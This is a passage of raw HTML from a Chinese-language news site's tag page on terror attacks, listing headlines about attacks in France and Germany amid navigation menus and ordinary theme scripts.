                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">恐袭</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 恐袭</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/161208.html/"  rel="bookmark" class="td-image-wrap " title="哈马斯秘密地道陷阱或是坟墓？" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/%E5%93%88%E9%A9%AC%E6%96%AF%E5%9C%B0%E9%81%93.jpg?resize=100%2C75&ssl=1"   alt="" title="哈马斯秘密地道陷阱或是坟墓？" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/161208.html/"  rel="bookmark" title="哈马斯秘密地道陷阱或是坟墓？">哈马斯秘密地道陷阱或是坟墓？</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/124052.html/"  rel="bookmark" class="td-image-wrap " title="法国又现恐怖袭击  一名教师在巴黎郊区被斩首" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/1000.jpeg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/1000.jpeg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/1000.jpeg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/1000.jpeg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/1000.jpeg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/1000.jpeg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/1000.jpeg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="法国又现恐怖袭击  一名教师在巴黎郊区被斩首" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/124052.html/"  rel="bookmark" title="法国又现恐怖袭击  一名教师在巴黎郊区被斩首">法国又现恐怖袭击  一名教师在巴黎郊区被斩首</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/80107.html/"  rel="bookmark" class="td-image-wrap " title="圣诞市场恐袭三周年 德警方不敢丝毫懈怠" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/12/%E5%9C%A3%E8%AF%9E%E5%B8%82%E5%9C%BA%E6%81%90%E8%A2%AD%E4%B8%89%E5%91%A8%E5%B9%B4-%E5%BE%B7%E8%AD%A6%E6%96%B9%E4%B8%8D%E6%95%A2%E4%B8%9D%E6%AF%AB%E6%87%88%E6%80%A0-%E3%80%82%EF%BC%88%E7%BD%91%E7%BB%9C%E5%9B%BE%E7%89%87%EF%BC%89_Fotor.jpg?resize=100%2C75&ssl=1"   alt="" title="圣诞市场恐袭三周年 德警方不敢丝毫懈怠" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/80107.html/"  rel="bookmark" title="圣诞市场恐袭三周年 德警方不敢丝毫懈怠">圣诞市场恐袭三周年 德警方不敢丝毫懈怠</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/67393.html/"  rel="bookmark" class="td-image-wrap " title="史上最悬劫机事件 48年未破案" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/09/aircraft-3702676_1280.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/09/aircraft-3702676_1280.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/09/aircraft-3702676_1280.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/09/aircraft-3702676_1280.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/09/aircraft-3702676_1280.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/09/aircraft-3702676_1280.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="史上最悬劫机事件 48年未破案" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/67393.html/"  rel="bookmark" title="史上最悬劫机事件 48年未破案">史上最悬劫机事件 48年未破案</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/10800.html/"  rel="bookmark" class="td-image-wrap " title="巴黎恐攻周年 浴血剧院前烛光鲜花悼念" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/11/20161112PHO0005l-600x400.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/11/20161112PHO0005l-600x400.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/11/20161112PHO0005l-600x400.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/11/20161112PHO0005l-600x400.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/11/20161112PHO0005l-600x400.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/11/20161112PHO0005l-600x400.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="巴黎恐攻周年 浴血剧院前烛光鲜花悼念" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/10800.html/"  rel="bookmark" title="巴黎恐攻周年 浴血剧院前烛光鲜花悼念">巴黎恐攻周年 浴血剧院前烛光鲜花悼念</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/10681.html/"  rel="bookmark" class="td-image-wrap " title="恐袭多 治安差 赴法中国游客骤降" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/10/%E8%B5%B4%E6%B3%95%E4%B8%AD%E5%9B%BD%E6%B8%B8%E5%AE%A2.jpg?resize=100%2C75&ssl=1"   alt="" title="恐袭多 治安差 赴法中国游客骤降" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/10681.html/"  rel="bookmark" title="恐袭多 治安差 赴法中国游客骤降">恐袭多 治安差 赴法中国游客骤降</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/9608.html/"  rel="bookmark" class="td-image-wrap " title="法国民众为尼斯“英雄”买摩托" ><img width="100" height="75" class="entry-thumb" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/9608.html/"  rel="bookmark" title="法国民众为尼斯“英雄”买摩托">法国民众为尼斯“英雄”买摩托</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/9456.html/"  rel="bookmark" class="td-image-wrap " title="尼斯恐袭凶手曝光 突尼斯裔有犯罪前科" ><img width="100" height="75" class="entry-thumb" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/9456.html/"  rel="bookmark" title="尼斯恐袭凶手曝光 突尼斯裔有犯罪前科">尼斯恐袭凶手曝光 突尼斯裔有犯罪前科</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/9091.html/"  rel="bookmark" class="td-image-wrap " title="法国警官夫妻遭刺死 官方确认是IS所为" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/Screen-Shot-06-14-16-at-11.04-AM.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/Screen-Shot-06-14-16-at-11.04-AM.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/Screen-Shot-06-14-16-at-11.04-AM.png?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/Screen-Shot-06-14-16-at-11.04-AM.png?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/Screen-Shot-06-14-16-at-11.04-AM.png?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/Screen-Shot-06-14-16-at-11.04-AM.png?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="法国 奥朗德 反腐会议 反恐" title="法国警官夫妻遭刺死 官方确认是IS所为" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/9091.html/"  rel="bookmark" title="法国警官夫妻遭刺死 官方确认是IS所为">法国警官夫妻遭刺死 官方确认是IS所为</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/8969.html/"  rel="bookmark" class="td-image-wrap " title="法国推出恐攻警报App 免费下载" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/13391503_10153813831237991_8882101378005719831_o.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/13391503_10153813831237991_8882101378005719831_o.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/13391503_10153813831237991_8882101378005719831_o.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/13391503_10153813831237991_8882101378005719831_o.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/13391503_10153813831237991_8882101378005719831_o.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2016/06/13391503_10153813831237991_8882101378005719831_o.jpg?zoom=3&resize=100%2C75&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="法国 欧足杯 反恐 APP" title="法国推出恐攻警报App 免费下载" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/8969.html/"  rel="bookmark" title="法国推出恐攻警报App 免费下载">法国推出恐攻警报App 免费下载</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.sohfrance.org/tag/%E6%81%90%E8%A2%AD/page/2/" class="page" title="2">2</a><a href="https://www.sohfrance.org/tag/%E6%81%90%E8%A2%AD/page/3/" class="page" title="3">3</a><a href="https://www.sohfrance.org/tag/%E6%81%90%E8%A2%AD/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">3的1页</span><div class="clearfix"></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14744";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" 